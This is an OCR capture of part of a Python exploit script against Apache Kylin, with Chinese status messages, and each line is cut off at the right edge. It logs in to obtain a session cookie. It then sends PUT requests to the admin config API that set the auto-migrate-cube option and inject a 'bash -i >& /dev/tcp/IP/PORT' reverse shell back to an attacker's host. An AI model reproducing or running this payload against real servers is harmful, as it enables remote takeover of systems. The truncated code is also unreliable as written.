
        else:

            print("\033[32m[o] 成功登录，获得JSESSIONID："
            return response.cookies["JSESSIONID"],Aut
    except:

        print("\033[31m[x] 漏洞利用失败\033[0m")

        sys.exit(0)

def POC_2(target_url, cookie, IP, PORT, Authorization
    config_url = target_url + "/kylin/api/admin/confi
    key = ["kylin.tool.auto-migrate-cube.enabled","ky
    value = ["true","echo;bash -i >& /dev/tcp/{}/{} 0
    headers = {

        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64
        "Authorization": Authorization,

        "Accept": "application/json, text/plain, */*"
        "Content-Type": "application/json;charset=UTF
        "Pragma": "no-cache",

        "Cookie": "project=null;JSESSIONID="+cookie

    }

    for i in range(0,3):

        data = """{"key":"%s","value":"%s"}""" % (key
        try:

            response = requests.put(url=config_url, h